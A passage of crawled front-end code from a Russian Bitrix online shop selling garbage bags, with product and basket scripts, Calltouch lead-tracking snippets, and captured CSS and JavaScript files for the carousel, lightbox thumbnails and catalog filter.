черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'df74c5243537256cd3311d686f389bd7','SRC':'/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg','UNSAFE_SRC':'/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg','SAFE_SRC':'/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg','ALT':'Мешки для мусора 120 л, 12 мкм, черные, в рулоне 50 штук, 65x100 см, GreenClean','TITLE':'Мешки для мусора 120 л, 12 мкм, черные, в рулоне 50 штук, 65x100 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'169','UNROUND_PRICE':'169','BASE_PRICE':'169','PRICE':'169','ID':'57','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'169','RATIO_BASE_PRICE':'1352','PRINT_RATIO_BASE_PRICE':'1 352','PRINT_PRICE':'169','RATIO_PRICE':'1352','PRINT_RATIO_PRICE':'1 352','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'87':{'ID':'87','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'90'}},'ITEM_MEASURE_RATIO_SELECTED':'87','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071','PICT_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_pict','PICT_SLIDER_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_pict_slider','QUANTITY_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_quantity','QUANTITY_UP_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_quant_down','PRICE_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_price','PRICE_OLD_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_price_old','PRICE_TOTAL_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_price_total','BUY_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_buy_link','BASKET_PROP_DIV':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_not_avail','COMPARE_LINK_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_compare_link','SUBSCRIBE_ID':'bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_90_335b888166b0f5b0c74f76c73d89d071)
				{
					window.obbx_3487917369_90_335b888166b0f5b0c74f76c73d89d071.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'4','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'1',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/0LjRgtGMIjtzOjIyOiJNRVNTX0JUTl9BRERfVE9fQkFTS0VUIjtzOjEyOiLQmtGD0L/[base64].c0df0c2e581e9fcbeedd5d86519a8471ccb4ecc32c77f9c96b0d14716390e318',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-pnd/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-orel.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980
body_size: 862
content:
.catalog__actions {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

.catalog .catalog__actions-in-cart {
    width: 100%;
    margin: 0;
}

a.preview-favor {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    line-height: 16px;
    min-width: 50px;
    background: #27B243;
    position: relative;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* a.preview-favor:hover {
background-color: #f90;
} */
a.preview-favor:hover svg,
.webcube-favorites-link.favorite-added svg path {
    fill: #1C9331;
}

.webcube-favorites-link.favorite-added svg {
    width: 20px;
    height: 18px;
}
.product-card__info .webcube-favorites-link.favorite-added svg {
    width: auto;
    height: auto;
}
.preview-favor .btn__icon {
    display: inline-block;
    height: 16px;
}

.preview-favor path:last-child {
    display: none;
}

.preview-favor.in-favor path:last-child {
    display: block;
}

a.preview-favor:before {
    content: '';
    width: 1px;
    height: 40px;
    display: inline-block;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    left: 0;
    z-index: 1;
    margin: 0;
}

.webcube-favorites-link {
    margin: 0 !important;
}

.catalog__item-inner.banner_img {
    background: #E0F5E0;
}

.catalog__item-inner.banner_img .sections__banner {
    margin: auto;
    object-fit: contain;
    flex: 0;
}

.catalog__item-inner.banner_img picture {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new {
    overflow-y: auto;
    max-height: 324px;
    margin: 0;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item {
    text-align: left;
    margin: 0;
    margin-bottom: 12px;
}

p.banner_tags__title {
    margin-bottom: 16px;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
}

.catalog__item-inner.banner_tags {
    padding: 10px;
    padding-bottom: 20px;
    width: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.product-item-detail-info-container{
    flex-direction: column;
    align-items: start !important;
}

.product-item-detail-info-container .review{
    display: flex;
    margin-bottom: 10px;
    margin-top: 10px;
}

.product-item-detail-info-container .review .review__rating,
.product-item-detail-info-container .review .review__count{
    display: flex;
    font-weight: bold;
    font-size: 12px;
    color: #808080;
}

.product-item-detail-info-container .review .review__rating{
    margin-right: 10px;
}

.product-item-detail-info-container .review .review__rating img,
.product-item-detail-info-container .review .review__count img{
    width: 15px;
    height: 15px;
    margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-orel.ru/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663
body_size: 250
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */

.owl-theme .owl-nav {
    text-align: center;

}

.owl-theme .owl-nav {
    margin-top: 10px;
}

.owl-theme .owl-nav [class*=owl-] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px;
}

.owl-theme .owl-nav [class*=owl-]:hover {
    background: #869791;
    color: #FFF;
    text-decoration: none;
}

.owl-theme .owl-nav .disabled {
    opacity: .5;
    cursor: default;
}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-orel.ru/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171
body_size: 876
content:
!function($){var F;$.fancybox.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(item){var href;return item.element&&(href=$(item.element).find("img").attr("src")),!href&&"image"===item.type&&item.href&&(href=item.href),href}},wrap:null,list:null,width:0,init:function(opts,obj){var that=this,list,thumbWidth=opts.width,thumbHeight=opts.height,thumbSource=opts.source;list="";for(var n=0;n<obj.group.length;n++)list+='<li><a style="width:'+thumbWidth+"px;height:"+thumbHeight+'px;" href="javascript:jQuery.fancybox.jumpto('+n+');"></a></li>';this.wrap=$('<div id="fancybox-thumbs"></div>').addClass(opts.position).appendTo("body"),this.list=$("<ul>"+list+"</ul>").appendTo(this.wrap),$.each(obj.group,function(i){var el=obj.group[i],href=thumbSource(el);href&&$("<img />").on("load",function(){var width=this.width,height=this.height,widthRatio,heightRatio,parent;that.list&&width&&height&&(widthRatio=width/thumbWidth,heightRatio=height/thumbHeight,parent=that.list.children().eq(i).find("a"),widthRatio>=1&&heightRatio>=1&&(widthRatio>heightRatio?(width=Math.floor(width/heightRatio),height=thumbHeight):(width=thumbWidth,height=Math.floor(height/widthRatio))),$(this).css({width:width,height:height,top:Math.floor(thumbHeight/2-height/2),left:Math.floor(thumbWidth/2-width/2)}),parent.width(thumbWidth).height(thumbHeight),$(this).hide().appendTo(parent).fadeIn(300))}).attr("src",href).attr("title",el.title)}),this.width=this.list.children().eq(0).outerWidth(!0),this.list.width(this.width*(obj.group.length+1)).css("left",Math.floor(.5*$(window).width()-(obj.index*this.width+.5*this.width)))},beforeLoad:function(opts,obj){obj.group.length<2?obj.helpers.thumbs=!1:obj.margin["top"===opts.position?0:2]+=opts.height+15},afterShow:function(opts,obj){this.list?this.onUpdate(opts,obj):this.init(opts,obj),this.list.children().removeClass("active").eq(obj.index).addClass("active")},onUpdate:function(opts,obj){this.list&&this.list.stop(!0).animate({left:Math.floor(.5*$(window).width()-(obj.index*this.width+.5*this.width))},150)},beforeClose:function(){this.wrap&&this.wrap.remove(),this.wrap=null,this.list=null,this.width=0}}}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-orel.ru/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520
body_size: 2962
content:
$(function(){
	$.komboxInherit(
		'komboxAjaxSmartFilter',
		$.komboxSmartFilter,
		{
			options: {
				ajax_enable: 'Y'
			},

			init: function(wrapper, options){
				if (window.location.hash != '') {
					if(!(window.history && history.pushState))
					{
						var uri = window.location.hash.replace('#', '');
						window.location.href = document.location.pathname + uri;
					}
				}

				$.KomboxSmartFilter.prototype.init.call(this, wrapper, options);

				var bSef = this.form.data('sef') == 'yes';

				if(bSef)
					window.komboxSefUrl = this.getSefUrl();
				else
					window.komboxSefUrl = '';

				this.isAjax = true;
				var _this = this;

				if(this.isAjax)
				{
					$('a.showchild', this.form).on('click', function(){
						_this.form.data('clicked', 'set_filter');
						_this.submitForm();
						return false;
					});

					this.form.on('click', 'a.kombox-del-filter', function() {
						_this.form.data('clicked', 'del_filter');
						_this.submitForm();
						return false;
					});

					this.form.on('click', '.kombox-link .lvl2 a', function() {
						var $this = $(this);
						var lvl2 = $this.closest('.lvl2');

						if(lvl2.hasClass('kombox-disabled') && !lvl2.hasClass('kombox-checked'))
							return false;

						if($this.data('checked') == 'checked'){
							$this.data('checked', '');
							lvl2.removeClass('kombox-checked');
						}
						else{
							$this.data('checked', 'checked');
							lvl2.addClass('kombox-checked');
						}

						_this.form.data('clicked', 'set_filter');
						_this.form.find('#set_filter').removeClass('disabled');
						_this.submitForm();
						return false;
					});

					$(document).on('mousemove',function(e){
						$('#mouse_loading_icon').css({"top":(e.pageY+20),"left":(e.pageX+15)});
					});
				}
			},

			ShowHideModueLoadingIcon: function(){
				if($('#mouse_loading_icon').css('display')=="block")
				{
					$('#mouse_loading_icon').css('display','none');
				} else {
					$('#mouse_loading_icon').css('display','block');
				}
			},

			reload: function(input){
				this.input = input;

				if(this.form.length)
				{
					var values = new Array;

					this.gatherInputsValues(values, this.form.find('input, select, .kombox-link .lvl2 a'));

					if(this.options.ajax_enable == "N")
					{
						BX.ajax.loadJSON(
							this.options.ajaxURL,
							this.values2post(values),
							BX.delegate(this.postHandler, this)
						);
					}
					else
					{
						this.catalogLoading(values);

					}
				}
			},

			submitForm: function(){
				var form = this.form;

				if(form.data('clicked') == 'set_filter')
				{
					if(form.find('#set_filter').hasClass('disabled'))
						return false;
				}

				if(this.isAjax)
				{
					var values = new Array;

					if(form.data('clicked') == 'del_filter')
					{
						form.find('input[type=text]').val('');

						var checkboxes = form.find('input[type=checkbox], input[type=radio]');
						checkboxes.prop('checked', false);
						checkboxes.closest('span.checked').removeClass('checked');

						form.find('select').each(function(){
							var select = $(this);
							select.find('option').prop('selected', false).removeAttr('selected');
							select.find('option:first').prop('selected', true).attr('selected', 'selected');
							select.val('');
						});

						form.find('.kombox-link .lvl2 a').each(function(){
							var link = $(this);
							var lvl2 = link.closest('.lvl2');
							lvl2.removeClass('kombox-checked');
							link.data('checked', '');
						});

						form.find('.kombox-range div').ionRangeSlider("reset");
					}

					if(this.form.length)
					{
						this.gatherInputsValues(values, this.form.find('input, select, .kombox-link .lvl2 a'));
						this.catalogLoading(values);
					}
					return false;
				}
				else
				{
					return $.KomboxSmartFilter.prototype.submitForm.call(this);
				}
			},

			catalogLoading: function(values) {
				var _this = this;
				var form = this.form;
				_this.ShowHideModueLoadingIcon();
				var params = {
					'filter_ajax':'y'
				}
	
				var section_code = form.attr("action");
				section_code = section_code.replace("/catalog/", "");
				section_code = section_code.replace("/", "");

				_this.updateUrl(params, values,section_code);

				_this.options.ajaxURL = form.attr("action");

				if (section_code == "meshki-dlya-musora" && $("#cur_section_id").val() != "5") {

				} else {
					$.post(_this.options.ajaxURL, params, function(data) {
						var regFilter = /<\!--START KOMBOX_SMART_FILTER-->([\s\S]*?)<\!--END KOMBOX_SMART_FILTER-->/gim;
						var strFilter = regFilter.exec(data);
						if(strFilter != null)
						{
							var jsonFilter = BX.parseJSON(strFilter[1]);
							_this.postHandler(jsonFilter);
						}

						/*window.location.href = _this.form.attr("action")+ "?" + $.param( params );*/

						BX.onCustomEvent(_this, 'onKomboxFilterCatalogLoading', [data]);

						_this.initChoice();

						_this.ShowHideModueLoadingIcon();

					})
				}
			},

			postHandler: function(result){
				var form = this.form;

				if(result.SET_FILTER || this.change)
				{
					//form.find('.kombox-del-filter').removeClass('disabled');
					$('.kombox-del-filter').removeClass('disabled');
				}
				else if(!this.change)
				{
					//form.find('.kombox-del-filter').addClass('disabled');
					$('.kombox-del-filter').addClass('disabled');
				}

				$.KomboxSmartFilter.prototype.postHandler.call(this, result);
			},

			showModef: function(result){
			}
		}
	);

	$(".filter-show-more").click(function (){
		$(".fake-filter").slideToggle();
		if($(this).text() == "Показать все характеристики"){
			$(this).text("Свернуть характеристики");
		} else {
			$(this).text("Показать все характеристики");
		}
	})
});

// mobFilterInit
$(mobFilterInit);
function mobFilterInit(){
    var $rootPage = $('html');
    var $catalogPage = '.catalog-page';
    var $catalogFilter = $('.catalog-filter');
    var $komboxFilterClose = $('.kombox-filter-head__close, .kombox-use-filter');
    var $mobileFilter = $('.mobile_filter');
    var $isShow = 'is-show';
    var $isOverflowHidden = 'is-overflow-hidden';
    var scrollToElement = function (anchor) {
        $komboxFilterClose.on('click', function(e) {
            e.preventDefault();
            $rootPage.animate({
                scrollTop: $(anchor).offset().top
            }, 0);
        });
    }
    scrollToElement($catalogPage);
    $mobileFilter.on('click', function () {
        $rootPage.addClass($isOverflowHidden);
        $catalogFilter.addClass($isShow);
    });
    $komboxFilterClose.on('click', function () {
        $rootPage.removeClass($isOverflowHidden);
        $catalogFilter.removeClass($isShow);
    });
};

// fnAddClass
$(fnAddClass);
function fnAddClass(){
    var $originalAddClassMethod = $.fn.addClass;
    var $originalRemoveClassMethod = $.fn.removeClass;
    var $komboxDelFilter = '.kombox-del-filter';
    var $komboxUseFilter = '.kombox-use-filter';
    var $disabled = 'disabled';
    ready($komboxDelFilter, function(element) {
            if ($(this).hasClass($disabled)) {
                $(this).prev($komboxUseFilter).addClass($disabled);
            } else {
                $(this).prev($komboxUseFilter).removeClass($disabled);
            }
    });
    $.fn.addClass = function(){
        var $result = $originalAddClassMethod.apply( this, arguments );
        $(this).trigger('classChanged');
        return $result;
    }
    $.fn.removeClass = function(){
        var $result = $originalRemoveClassMethod.apply( this, arguments );
        $(this).trigger('classChanged');
        return $result;
    }
    $($komboxDelFilter).bind('classChanged', function(){
        if ($(this).hasClass($disabled)) {
                $(this).prev($komboxUseFilter).addClass($disabled);
            } else {
                $(this).prev($komboxUseFilter).removeClass($disabled);
            }
    });
};

// colorFilterInit
// $(colorFilterInit);
// function colorFilterInit(){
//     var $colorFilterBlock = $('[data-id^="color"]');
//     var $colorFilterFunc = function (colorEl, classEl) {
//         $colorFilterBlock.find(colorEl).addClass(classEl);
//     };

//     var $propColor_white = '.checkbox-custom__prop:contains("белые")';
//     var $propColor_yellow = '.checkbox-custom__prop:contains("желтые")';
//     var $propColor_green = '.checkbox-custom__prop:contains("зеленые")';
//     var $propColor_red = '.checkbox-custom__prop:contains("красные")';
//     var $propColor_any = '.checkbox-custom__prop:contains("Любой")';
//     var $propColor_orange = '.checkbox-custom__prop:contains("оранжевые")';
//     var $propColor_transparent = '.checkbox-custom__prop:contains("прозрачные")';
//     var $propColor_gray = '.checkbox-custom__prop:contains("серые")';
//     var $propColor_blue = '.checkbox-custom__prop:contains("синие")';
//     var $propColor_purple = '.checkbox-custom__prop:contains("фиолетовые")';
//     var $propColor_black = '.checkbox-custom__prop:contains("черные")';

//     var $propClass_white = 'checkbox-custom__prop--white';
//     var $propClass_yellow = 'checkbox-custom__prop--yellow';
//     var $propClass_green = 'checkbox-custom__prop--green';
//     var $propClass_red = 'checkbox-custom__prop--red';
//     var $propClass_any = 'checkbox-custom__prop--any';
//     var $propClass_orange = 'checkbox-custom__prop--orange';
//     var $propClass_transparent = 'checkbox-custom__prop--transparent';
//     var $propClass_gray = 'checkbox-custom__prop--gray';
//     var $propClass_blue = 'checkbox-custom__prop--blue';
//     var $propClass_purple = 'checkbox-custom__prop--purple';
//     var $propClass_black = 'checkbox-custom__prop--black';

//     $colorFilterFunc($propColor_white, $propClass_white);
//     $colorFilterFunc($propColor_yellow, $propClass_yellow);
//     $colorFilterFunc($propColor_green, $propClass_green);
//     $colorFilterFunc($propColor_red, $propClass_red);
//     $colorFilterFunc($propColor_any, $propClass_any);
//     $colorFilterFunc($propColor_orange, $propClass_orange);
//     $colorFilterFunc($propColor_transparent, $propClass_transparent);
//     $colorFilterFunc($propColor_gray, $propClass_gray);
//     $colorFilterFunc($propColor_blue, $propClass_blue);
//     $colorFilterFunc($propColor_purple, $propClass_purple);
//     $colorFilterFunc($propColor_black, $propClass_black);
// };